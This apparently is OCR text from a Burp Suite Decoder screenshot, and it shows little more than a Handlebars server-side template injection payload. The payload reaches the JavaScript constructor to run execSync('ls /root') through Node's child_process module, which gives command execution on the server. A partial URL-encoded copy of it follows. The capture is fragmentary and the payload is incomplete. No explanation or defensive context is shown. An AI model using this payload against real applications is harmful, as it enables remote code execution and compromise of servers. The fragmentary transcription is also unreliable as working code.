 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('ls
/root');"}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode